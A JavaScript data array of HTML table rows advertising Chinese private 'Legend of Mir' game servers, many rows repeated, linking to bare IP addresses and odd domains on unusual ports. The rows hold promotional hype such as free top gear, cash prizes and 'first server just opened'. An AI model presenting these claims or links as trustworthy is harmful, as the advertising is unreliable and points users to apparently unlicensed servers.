adlistData[1093] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月24日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月24日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月24日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1100] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月24日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月24日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1104] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1105] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月24日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1109] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月24日/★全天套黄★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='red'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1110] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月24日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1111] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月24日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>11月24日/★全天套黄★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1113] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月24日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1114] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月24日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>11月24日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月24日/★全天套黄★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1119] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月24日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月24日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月24日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1133] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月24日/★全天套黄★</td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1134] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月24日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月24日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1137] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月24日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月24日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月24日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'>11月24日/★全天套黄★</td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='red'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月24日/★全天套黄★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月24日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>11月24日/★全天套黄★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月24日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
